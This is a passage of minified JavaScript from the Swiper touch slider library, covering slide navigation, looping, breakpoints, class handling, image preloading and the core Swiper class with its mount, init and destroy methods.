${i.slideDuplicatePrevClass}`),r=o?e.$wrapperEl.find(`.${i.slideClass}[data-swiper-slide-index="${s}"]`):t.eq(s),r.addClass(i.slideActiveClass),i.loop&&(r.hasClass(i.slideDuplicateClass)?n.children(`.${i.slideClass}:not(.${i.slideDuplicateClass})[data-swiper-slide-index="${a}"]`).addClass(i.slideDuplicateActiveClass):n.children(`.${i.slideClass}.${i.slideDuplicateClass}[data-swiper-slide-index="${a}"]`).addClass(i.slideDuplicateActiveClass));let l=r.nextAll(`.${i.slideClass}`).eq(0).addClass(i.slideNextClass);i.loop&&0===l.length&&(l=t.eq(0),l.addClass(i.slideNextClass));let c=r.prevAll(`.${i.slideClass}`).eq(0).addClass(i.slidePrevClass);i.loop&&0===c.length&&(c=t.eq(-1),c.addClass(i.slidePrevClass)),i.loop&&(l.hasClass(i.slideDuplicateClass)?n.children(`.${i.slideClass}:not(.${i.slideDuplicateClass})[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(i.slideDuplicateNextClass):n.children(`.${i.slideClass}.${i.slideDuplicateClass}[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(i.slideDuplicateNextClass),c.hasClass(i.slideDuplicateClass)?n.children(`.${i.slideClass}:not(.${i.slideDuplicateClass})[data-swiper-slide-index="${c.attr("data-swiper-slide-index")}"]`).addClass(i.slideDuplicatePrevClass):n.children(`.${i.slideClass}.${i.slideDuplicateClass}[data-swiper-slide-index="${c.attr("data-swiper-slide-index")}"]`).addClass(i.slideDuplicatePrevClass)),e.emitSlidesClasses()},updateActiveIndex:function(e){const t=this,i=t.rtlTranslate?t.translate:-t.translate,{slidesGrid:n,snapGrid:s,params:a,activeIndex:o,realIndex:r,snapIndex:l}=t;let c,d=e;if(void 0===d){for(let e=0;e<n.length;e+=1)void 0!==n[e+1]?i>=n[e]&&i<n[e+1]-(n[e+1]-n[e])/2?d=e:i>=n[e]&&i<n[e+1]&&(d=e+1):i>=n[e]&&(d=e);a.normalizeSlideIndex&&(d<0||void 0===d)&&(d=0)}if(s.indexOf(i)>=0)c=s.indexOf(i);else{const e=Math.min(a.slidesPerGroupSkip,d);c=e+Math.floor((d-e)/a.slidesPerGroup)}if(c>=s.length&&(c=s.length-1),d===o)return void(c!==l&&(t.snapIndex=c,t.emit("snapIndexChange")));const u=parseInt(t.slides.eq(d).attr("data-swiper-slide-index")||d,10);Object.assign(t,{snapIndex:c,realIndex:u,previousIndex:o,activeIndex:d}),t.emit("activeIndexChange"),t.emit("snapIndexChange"),r!==u&&t.emit("realIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&t.emit("slideChange")},updateClickedSlide:function(e){const t=this,i=t.params,n=c(e.target).closest(`.${i.slideClass}`)[0];let s,a=!1;if(n)for(let e=0;e<t.slides.length;e+=1)if(t.slides[e]===n){a=!0,s=e;break}if(!n||!a)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=n,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(c(n).attr("data-swiper-slide-index"),10):t.clickedIndex=s,i.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}},translate:{getTranslate:function(e=(this.isHorizontal()?"x":"y")){const{params:t,rtlTranslate:i,translate:n,$wrapperEl:s}=this;if(t.virtualTranslate)return i?-n:n;if(t.cssMode)return n;let a=p(s[0],e);return i&&(a=-a),a||0},setTranslate:function(e,t){const i=this,{rtlTranslate:n,params:s,$wrapperEl:a,wrapperEl:o,progress:r}=i;let l,c=0,d=0;i.isHorizontal()?c=n?-e:e:d=e,s.roundLengths&&(c=Math.floor(c),d=Math.floor(d)),s.cssMode?o[i.isHorizontal()?"scrollLeft":"scrollTop"]=i.isHorizontal()?-c:-d:s.virtualTranslate||a.transform(`translate3d(${c}px, ${d}px, 0px)`),i.previousTranslate=i.translate,i.translate=i.isHorizontal()?c:d;const u=i.maxTranslate()-i.minTranslate();l=0===u?0:(e-i.minTranslate())/u,l!==r&&i.updateProgress(e),i.emit("setTranslate",i.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e=0,t=this.params.speed,i=!0,n=!0,s){const a=this,{params:o,wrapperEl:r}=a;if(a.animating&&o.preventInteractionOnTransition)return!1;const l=a.minTranslate(),c=a.maxTranslate();let d;if(d=n&&e>l?l:n&&e<c?c:e,a.updateProgress(d),o.cssMode){const e=a.isHorizontal();if(0===t)r[e?"scrollLeft":"scrollTop"]=-d;else{if(!a.support.smoothScroll)return v({swiper:a,targetPosition:-d,side:e?"left":"top"}),!0;r.scrollTo({[e?"left":"top"]:-d,behavior:"smooth"})}return!0}return 0===t?(a.setTransition(0),a.setTranslate(d),i&&(a.emit("beforeTransitionStart",t,s),a.emit("transitionEnd"))):(a.setTransition(t),a.setTranslate(d),i&&(a.emit("beforeTransitionStart",t,s),a.emit("transitionStart")),a.animating||(a.animating=!0,a.onTranslateToWrapperTransitionEnd||(a.onTranslateToWrapperTransitionEnd=function(e){a&&!a.destroyed&&e.target===this&&(a.$wrapperEl[0].removeEventListener("transitionend",a.onTranslateToWrapperTransitionEnd),a.$wrapperEl[0].removeEventListener("webkitTransitionEnd",a.onTranslateToWrapperTransitionEnd),a.onTranslateToWrapperTransitionEnd=null,delete a.onTranslateToWrapperTransitionEnd,i&&a.emit("transitionEnd"))}),a.$wrapperEl[0].addEventListener("transitionend",a.onTranslateToWrapperTransitionEnd),a.$wrapperEl[0].addEventListener("webkitTransitionEnd",a.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){const i=this;i.params.cssMode||i.$wrapperEl.transition(e),i.emit("setTransition",e,t)},transitionStart:function(e=!0,t){const i=this,{params:n}=i;n.cssMode||(n.autoHeight&&i.updateAutoHeight(),E({swiper:i,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e=!0,t){const i=this,{params:n}=i;i.animating=!1,n.cssMode||(i.setTransition(0),E({swiper:i,runCallbacks:e,direction:t,step:"End"}))}},slide:{slideTo:function(e=0,t=this.params.speed,i=!0,n,s){if("number"!=typeof e&&"string"!=typeof e)throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof e}] given.`);if("string"==typeof e){const t=parseInt(e,10);if(!isFinite(t))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);e=t}const a=this;let o=e;o<0&&(o=0);const{params:r,snapGrid:l,slidesGrid:c,previousIndex:d,activeIndex:u,rtlTranslate:h,wrapperEl:p,enabled:f}=a;if(a.animating&&r.preventInteractionOnTransition||!f&&!n&&!s)return!1;const m=Math.min(a.params.slidesPerGroupSkip,o);let g=m+Math.floor((o-m)/a.params.slidesPerGroup);g>=l.length&&(g=l.length-1),(u||r.initialSlide||0)===(d||0)&&i&&a.emit("beforeSlideChangeStart");const y=-l[g];if(a.updateProgress(y),r.normalizeSlideIndex)for(let e=0;e<c.length;e+=1){const t=-Math.floor(100*y),i=Math.floor(100*c[e]),n=Math.floor(100*c[e+1]);void 0!==c[e+1]?t>=i&&t<n-(n-i)/2?o=e:t>=i&&t<n&&(o=e+1):t>=i&&(o=e)}if(a.initialized&&o!==u){if(!a.allowSlideNext&&y<a.translate&&y<a.minTranslate())return!1;if(!a.allowSlidePrev&&y>a.translate&&y>a.maxTranslate()&&(u||0)!==o)return!1}let b;if(b=o>u?"next":o<u?"prev":"reset",h&&-y===a.translate||!h&&y===a.translate)return a.updateActiveIndex(o),r.autoHeight&&a.updateAutoHeight(),a.updateSlidesClasses(),"slide"!==r.effect&&a.setTranslate(y),"reset"!==b&&(a.transitionStart(i,b),a.transitionEnd(i,b)),!1;if(r.cssMode){const e=a.isHorizontal(),i=h?y:-y;if(0===t){const t=a.virtual&&a.params.virtual.enabled;t&&(a.wrapperEl.style.scrollSnapType="none"),p[e?"scrollLeft":"scrollTop"]=i,t&&requestAnimationFrame((()=>{a.wrapperEl.style.scrollSnapType=""}))}else{if(!a.support.smoothScroll)return v({swiper:a,targetPosition:i,side:e?"left":"top"}),!0;p.scrollTo({[e?"left":"top"]:i,behavior:"smooth"})}return!0}return 0===t?(a.setTransition(0),a.setTranslate(y),a.updateActiveIndex(o),a.updateSlidesClasses(),a.emit("beforeTransitionStart",t,n),a.transitionStart(i,b),a.transitionEnd(i,b)):(a.setTransition(t),a.setTranslate(y),a.updateActiveIndex(o),a.updateSlidesClasses(),a.emit("beforeTransitionStart",t,n),a.transitionStart(i,b),a.animating||(a.animating=!0,a.onSlideToWrapperTransitionEnd||(a.onSlideToWrapperTransitionEnd=function(e){a&&!a.destroyed&&e.target===this&&(a.$wrapperEl[0].removeEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.$wrapperEl[0].removeEventListener("webkitTransitionEnd",a.onSlideToWrapperTransitionEnd),a.onSlideToWrapperTransitionEnd=null,delete a.onSlideToWrapperTransitionEnd,a.transitionEnd(i,b))}),a.$wrapperEl[0].addEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.$wrapperEl[0].addEventListener("webkitTransitionEnd",a.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(e=0,t=this.params.speed,i=!0,n){const s=this;let a=e;return s.params.loop&&(a+=s.loopedSlides),s.slideTo(a,t,i,n)},slideNext:function(e=this.params.speed,t=!0,i){const n=this,{animating:s,enabled:a,params:o}=n;if(!a)return n;let r=o.slidesPerGroup;"auto"===o.slidesPerView&&1===o.slidesPerGroup&&o.slidesPerGroupAuto&&(r=Math.max(n.slidesPerViewDynamic("current",!0),1));const l=n.activeIndex<o.slidesPerGroupSkip?1:r;if(o.loop){if(s&&o.loopPreventsSlide)return!1;n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft}return n.slideTo(n.activeIndex+l,e,t,i)},slidePrev:function(e=this.params.speed,t=!0,i){const n=this,{params:s,animating:a,snapGrid:o,slidesGrid:r,rtlTranslate:l,enabled:c}=n;if(!c)return n;if(s.loop){if(a&&s.loopPreventsSlide)return!1;n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft}function d(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const u=d(l?n.translate:-n.translate),h=o.map((e=>d(e)));let p=o[h.indexOf(u)-1];if(void 0===p&&s.cssMode){let e;o.forEach(((t,i)=>{u>=t&&(e=i)})),void 0!==e&&(p=o[e>0?e-1:e])}let f=0;return void 0!==p&&(f=r.indexOf(p),f<0&&(f=n.activeIndex-1),"auto"===s.slidesPerView&&1===s.slidesPerGroup&&s.slidesPerGroupAuto&&(f=f-n.slidesPerViewDynamic("previous",!0)+1,f=Math.max(f,0))),n.slideTo(f,e,t,i)},slideReset:function(e=this.params.speed,t=!0,i){return this.slideTo(this.activeIndex,e,t,i)},slideToClosest:function(e=this.params.speed,t=!0,i,n=.5){const s=this;let a=s.activeIndex;const o=Math.min(s.params.slidesPerGroupSkip,a),r=o+Math.floor((a-o)/s.params.slidesPerGroup),l=s.rtlTranslate?s.translate:-s.translate;if(l>=s.snapGrid[r]){const e=s.snapGrid[r];l-e>(s.snapGrid[r+1]-e)*n&&(a+=s.params.slidesPerGroup)}else{const e=s.snapGrid[r-1];l-e<=(s.snapGrid[r]-e)*n&&(a-=s.params.slidesPerGroup)}return a=Math.max(a,0),a=Math.min(a,s.slidesGrid.length-1),s.slideTo(a,e,t,i)},slideToClickedSlide:function(){const e=this,{params:t,$wrapperEl:i}=e,n="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let s,a=e.clickedIndex;if(t.loop){if(e.animating)return;s=parseInt(c(e.clickedSlide).attr("data-swiper-slide-index"),10),t.centeredSlides?a<e.loopedSlides-n/2||a>e.slides.length-e.loopedSlides+n/2?(e.loopFix(),a=i.children(`.${t.slideClass}[data-swiper-slide-index="${s}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),u((()=>{e.slideTo(a)}))):e.slideTo(a):a>e.slides.length-n?(e.loopFix(),a=i.children(`.${t.slideClass}[data-swiper-slide-index="${s}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),u((()=>{e.slideTo(a)}))):e.slideTo(a)}else e.slideTo(a)}},loop:{loopCreate:function(){const e=this,t=n(),{params:i,$wrapperEl:s}=e;s.children(`.${i.slideClass}.${i.slideDuplicateClass}`).remove();let a=s.children(`.${i.slideClass}`);if(i.loopFillGroupWithBlank){const e=i.slidesPerGroup-a.length%i.slidesPerGroup;if(e!==i.slidesPerGroup){for(let n=0;n<e;n+=1){const e=c(t.createElement("div")).addClass(`${i.slideClass} ${i.slideBlankClass}`);s.append(e)}a=s.children(`.${i.slideClass}`)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=a.length),e.loopedSlides=Math.ceil(parseFloat(i.loopedSlides||i.slidesPerView,10)),e.loopedSlides+=i.loopAdditionalSlides,e.loopedSlides>a.length&&(e.loopedSlides=a.length);const o=[],r=[];a.each(((t,i)=>{const n=c(t);i<e.loopedSlides&&r.push(t),i<a.length&&i>=a.length-e.loopedSlides&&o.push(t),n.attr("data-swiper-slide-index",i)}));for(let e=0;e<r.length;e+=1)s.append(c(r[e].cloneNode(!0)).addClass(i.slideDuplicateClass));for(let e=o.length-1;e>=0;e-=1)s.prepend(c(o[e].cloneNode(!0)).addClass(i.slideDuplicateClass))},loopFix:function(){const e=this;e.emit("beforeLoopFix");const{activeIndex:t,slides:i,loopedSlides:n,allowSlidePrev:s,allowSlideNext:a,snapGrid:o,rtlTranslate:r}=e;let l;e.allowSlidePrev=!0,e.allowSlideNext=!0;const c=-o[t]-e.getTranslate();t<n?(l=i.length-3*n+t,l+=n,e.slideTo(l,0,!1,!0)&&0!==c&&e.setTranslate((r?-e.translate:e.translate)-c)):t>=i.length-n&&(l=-i.length+t+n,l+=n,e.slideTo(l,0,!1,!0)&&0!==c&&e.setTranslate((r?-e.translate:e.translate)-c)),e.allowSlidePrev=s,e.allowSlideNext=a,e.emit("loopFix")},loopDestroy:function(){const{$wrapperEl:e,params:t,slides:i}=this;e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.${t.slideBlankClass}`).remove(),i.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(e){const t=this;if(t.support.touch||!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;const i="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;i.style.cursor="move",i.style.cursor=e?"-webkit-grabbing":"-webkit-grab",i.style.cursor=e?"-moz-grabbin":"-moz-grab",i.style.cursor=e?"grabbing":"grab"},unsetGrabCursor:function(){const e=this;e.support.touch||e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="")}},events:{attachEvents:function(){const e=this,t=n(),{params:i,support:s}=e;e.onTouchStart=_.bind(e),e.onTouchMove=S.bind(e),e.onTouchEnd=k.bind(e),i.cssMode&&(e.onScroll=O.bind(e)),e.onClick=P.bind(e),s.touch&&!M&&(t.addEventListener("touchstart",L),M=!0),A(e,"on")},detachEvents:function(){A(this,"off")}},breakpoints:{setBreakpoint:function(){const e=this,{activeIndex:t,initialized:i,loopedSlides:n=0,params:s,$el:a}=e,o=s.breakpoints;if(!o||o&&0===Object.keys(o).length)return;const r=e.getBreakpoint(o,e.params.breakpointsBase,e.el);if(!r||e.currentBreakpoint===r)return;const l=(r in o?o[r]:void 0)||e.originalParams,c=I(e,s),d=I(e,l),u=s.enabled;c&&!d?(a.removeClass(`${s.containerModifierClass}grid ${s.containerModifierClass}grid-column`),e.emitContainerClasses()):!c&&d&&(a.addClass(`${s.containerModifierClass}grid`),(l.grid.fill&&"column"===l.grid.fill||!l.grid.fill&&"column"===s.grid.fill)&&a.addClass(`${s.containerModifierClass}grid-column`),e.emitContainerClasses());const h=l.direction&&l.direction!==s.direction,p=s.loop&&(l.slidesPerView!==s.slidesPerView||h);h&&i&&e.changeDirection(),m(e.params,l);const f=e.params.enabled;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),u&&!f?e.disable():!u&&f&&e.enable(),e.currentBreakpoint=r,e.emit("_beforeBreakpoint",l),p&&i&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-n+e.loopedSlides,0,!1)),e.emit("breakpoint",l)},getBreakpoint:function(e,t="window",i){if(!e||"container"===t&&!i)return;let n=!1;const s=a(),o="window"===t?s.innerHeight:i.clientHeight,r=Object.keys(e).map((e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:o*t,point:e}}return{value:e,point:e}}));r.sort(((e,t)=>parseInt(e.value,10)-parseInt(t.value,10)));for(let e=0;e<r.length;e+=1){const{point:a,value:o}=r[e];"window"===t?s.matchMedia(`(min-width: ${o}px)`).matches&&(n=a):o<=i.clientWidth&&(n=a)}return n||"max"}},checkOverflow:{checkOverflow:function(){const e=this,{isLocked:t,params:i}=e,{slidesOffsetBefore:n}=i;if(n){const t=e.slides.length-1,i=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*n;e.isLocked=e.size>i}else e.isLocked=1===e.snapGrid.length;!0===i.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===i.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},classes:{addClasses:function(){const e=this,{classNames:t,params:i,rtl:n,$el:s,device:a,support:o}=e,r=function(e,t){const i=[];return e.forEach((e=>{"object"==typeof e?Object.keys(e).forEach((n=>{e[n]&&i.push(t+n)})):"string"==typeof e&&i.push(t+e)})),i}(["initialized",i.direction,{"pointer-events":!o.touch},{"free-mode":e.params.freeMode&&i.freeMode.enabled},{autoheight:i.autoHeight},{rtl:n},{grid:i.grid&&i.grid.rows>1},{"grid-column":i.grid&&i.grid.rows>1&&"column"===i.grid.fill},{android:a.android},{ios:a.ios},{"css-mode":i.cssMode},{centered:i.cssMode&&i.centeredSlides}],i.containerModifierClass);t.push(...r),s.addClass([...t].join(" ")),e.emitContainerClasses()},removeClasses:function(){const{$el:e,classNames:t}=this;e.removeClass(t.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(e,t,i,n,s,o){const r=a();let l;function d(){o&&o()}c(e).parent("picture")[0]||e.complete&&s?d():t?(l=new r.Image,l.onload=d,l.onerror=d,n&&(l.sizes=n),i&&(l.srcset=i),t&&(l.src=t)):d()},preloadImages:function(){const e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(let i=0;i<e.imagesToLoad.length;i+=1){const n=e.imagesToLoad[i];e.loadImage(n,n.currentSrc||n.getAttribute("src"),n.srcset||n.getAttribute("srcset"),n.sizes||n.getAttribute("sizes"),!0,t)}}}},H={};class j{constructor(...e){let t,i;if(1===e.length&&e[0].constructor&&"Object"===Object.prototype.toString.call(e[0]).slice(8,-1)?i=e[0]:[t,i]=e,i||(i={}),i=m({},i),t&&!i.el&&(i.el=t),i.el&&c(i.el).length>1){const e=[];return c(i.el).each((t=>{const n=m({},i,{el:t});e.push(new j(n))})),e}const n=this;n.__swiper__=!0,n.support=$(),n.device=x({userAgent:i.userAgent}),n.browser=C(),n.eventsListeners={},n.eventsAnyListeners=[],n.modules=[...n.__modules__],i.modules&&Array.isArray(i.modules)&&n.modules.push(...i.modules);const s={};n.modules.forEach((e=>{e({swiper:n,extendParams:D(i,s),on:n.on.bind(n),once:n.once.bind(n),off:n.off.bind(n),emit:n.emit.bind(n)})}));const a=m({},F,s);return n.params=m({},a,H,i),n.originalParams=m({},n.params),n.passedParams=m({},i),n.params&&n.params.on&&Object.keys(n.params.on).forEach((e=>{n.on(e,n.params.on[e])})),n.params&&n.params.onAny&&n.onAny(n.params.onAny),n.$=c,Object.assign(n,{enabled:n.params.enabled,el:t,classNames:[],slides:c(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===n.params.direction,isVertical:()=>"vertical"===n.params.direction,activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:n.params.allowSlideNext,allowSlidePrev:n.params.allowSlidePrev,touchEvents:function(){const e=["touchstart","touchmove","touchend","touchcancel"],t=["pointerdown","pointermove","pointerup"];return n.touchEventsTouch={start:e[0],move:e[1],end:e[2],cancel:e[3]},n.touchEventsDesktop={start:t[0],move:t[1],end:t[2]},n.support.touch||!n.params.simulateTouch?n.touchEventsTouch:n.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:n.params.focusableElements,lastClickTime:h(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:n.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),n.emit("_swiper"),n.params.init&&n.init(),n}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){const i=this;e=Math.min(Math.max(e,0),1);const n=i.minTranslate(),s=(i.maxTranslate()-n)*e+n;i.translateTo(s,void 0===t?0:t),i.updateActiveIndex(),i.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter((t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass)));e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return e.className.split(" ").filter((e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass))).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.each((i=>{const n=e.getSlideClasses(i);t.push({slideEl:i,classNames:n}),e.emit("_slideClass",i,n)})),e.emit("_slideClasses",t)}slidesPerViewDynamic(e="current",t=!1){const{params:i,slides:n,slidesGrid:s,slidesSizesGrid:a,size:o,activeIndex:r}=this;let l=1;if(i.centeredSlides){let e,t=n[r].swiperSlideSize;for(let i=r+1;i<n.length;i+=1)n[i]&&!e&&(t+=n[i].swiperSlideSize,l+=1,t>o&&(e=!0));for(let i=r-1;i>=0;i-=1)n[i]&&!e&&(t+=n[i].swiperSlideSize,l+=1,t>o&&(e=!0))}else if("current"===e)for(let e=r+1;e<n.length;e+=1)(t?s[e]+a[e]-s[r]<o:s[e]-s[r]<o)&&(l+=1);else for(let e=r-1;e>=0;e-=1)s[r]-s[e]<o&&(l+=1);return l}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:i}=e;function n(){const t=e.rtlTranslate?-1*e.translate:e.translate,i=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(i),e.updateActiveIndex(),e.updateSlidesClasses()}let s;i.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode&&e.params.freeMode.enabled?(n(),e.params.autoHeight&&e.updateAutoHeight()):(s=("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),s||n()),i.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t=!0){const i=this,n=i.params.direction;return e||(e="horizontal"===n?"vertical":"horizontal"),e===n||"horizontal"!==e&&"vertical"!==e||(i.$el.removeClass(`${i.params.containerModifierClass}${n}`).addClass(`${i.params.containerModifierClass}${e}`),i.emitContainerClasses(),i.params.direction=e,i.slides.each((t=>{"vertical"===e?t.style.width="":t.style.height=""})),i.emit("changeDirection"),t&&i.update()),i}mount(e){const t=this;if(t.mounted)return!0;const i=c(e||t.params.el);if(!(e=i[0]))return!1;e.swiper=t;const s=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let a=(()=>{if(e&&e.shadowRoot&&e.shadowRoot.querySelector){const t=c(e.shadowRoot.querySelector(s()));return t.children=e=>i.children(e),t}return i.children(s())})();if(0===a.length&&t.params.createElements){const e=n().createElement("div");a=c(e),e.className=t.params.wrapperClass,i.append(e),i.children(`.${t.params.slideClass}`).each((e=>{a.append(e)}))}return Object.assign(t,{$el:i,el:e,$wrapperEl:a,wrapperEl:a[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===a.css("display")}),!0}init(e){const t=this;return t.initialized||!1===t.mount(e)||(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.attachEvents(),t.initialized=!0,t.emit("init"),t.emit("afterInit")),t}destroy(e=!0,t=!0){const i=this,{params:n,$el:s,$wrapperEl:a,slides:o}=i;return void 0===i.params||i.destroyed||(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),n.loop&&i.loopDestroy(),t&&(i.removeClasses(),s.removeAttr("style"),a.removeAttr("style"),o&&o.length&&o.removeClass([n.slideVisibleClass,n.slideActiveClass,n.slideNextClass,n.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),i.emit("destroy"),Object.keys(i.eventsListeners).forEach((e=>{i.off(e)})),!1!==e&&(i.$el[0].swiper=null,function(e){const t=e;Object.keys(t).forEach((e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}}))}(i)),i.destroyed=!0),null}static extendDefaults(e){m(H,e)}static get extendedDefaults(){return H}static get defaults(){return F}static installModule(e){j.prototype.__modules__||(j.prototype.__modules__=[]);const t=j.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach((e=>j.installModule(e))),j):(j.installModule(e),j)}}function q(e,t,i,s){const a=n();return e.params.createElements&&Object.keys(s).forEach((n=>{if(!i[n]&&!0===i.auto){let o=e.$el.children(`.${s[n]}`)[0];o||(o=a.createElement("div"),o.className=s[n],e.$el.append(o)),i[n]=o,t[n]=o}})),i}function B(e=""){return`.${e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}`}function N(e){const t=this,{$wrapperEl:i,params:n}=t;if(n.loop&&t.loopDestroy(),"object"==typeof e&&"length"in e)for(let t=0;t<e.length;t+=1)e[t]&&i.append(e[t]);else i.append(e);n.loop&&t.loopCreate(),n.observer||t.update()}function W(e){const t=this,{params:i,$wrapperEl:n,activeIndex:s}=t;i.loop&&t.loopDestroy();let a=s+1;if("object"==typeof e&&"length"in e){for(let t=0;t<e.length;t+=1)e[t]&&n.prepend(e[t]);a=s+e.length}else n.prepend(e);i.loop&&t.loopCreate(),i.observer||t.update(),t.slideTo(a,0,!1)}function Y(e,t){const i=this,{$wrapperEl:n,params:s,activeIndex:a}=i;let o=a;s.loop&&(o-=i.loopedSlides,i.loopDestroy(),i.slides=n.children(`.${s.slideClass}`));const r=i.slides.length;if(e<=0)return void i.prependSlide(t);if(e>=r)return void i.appendSlide(t);let l=o>e?o+1:o;const c=[];for(let t=r-1;t>=e;t-=1){const e=i.slides.eq(t);e.remove(),c.unshift(e)}if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)t[e]&&n.append(t[e]);l=o>e?o+t.length:o}else n.append(t);for(let e=0;e<c.length;e+=1)n.append(c[e]);s.loop&&i.loopCreate(),s.observer||i.update(),s.loop?i.slideTo(l+i.loopedSlides,0,!1):i.slideTo(l,0,!1)}function G(e){const t=this,{params:i,$wrapperEl:n,activeIndex:s}=t;let a=s;i.loop&&(a-=t.loopedSlides,t.loopDestroy(),t.slides=n.children(`.${i.slideClass}`));let o,r=a;if("object"==typeof e&&"length"in e){for(let i=0;i<e.length;i+=1)o=e[i],t.slides[o]&&t.slides.eq(o).remove(),o<r&&(r-=1);r=Math.max(r,0)}else o=e,t.slides[o]&&t.slides.eq(o).remove(),o<r&&(r-=1),r=Math.max(r,0);i.loop&&t.loopCreate(),i.observer||t.update(),i.loop?t.slideTo(r+t.loopedSlides,0,!1):t.slideTo(r,0,!1)}function X(){const e=this,t=[];for(let i=0;i<e.slides.length;i+=1)t.push(i);e.removeSlide(t)}function V(e){const{effect:t,swiper:i,on:n,setTranslate:s,setTransition:a,overwriteParams:o,perspective:r}=e;n("beforeInit",(()=>{if(i.params.effect!==t)return;i.classNames.push(`${i.params.containerModifierClass}${t}`),r&&r()&&i.classNames.push(`${i.params.containerModifierClass}3d`);const 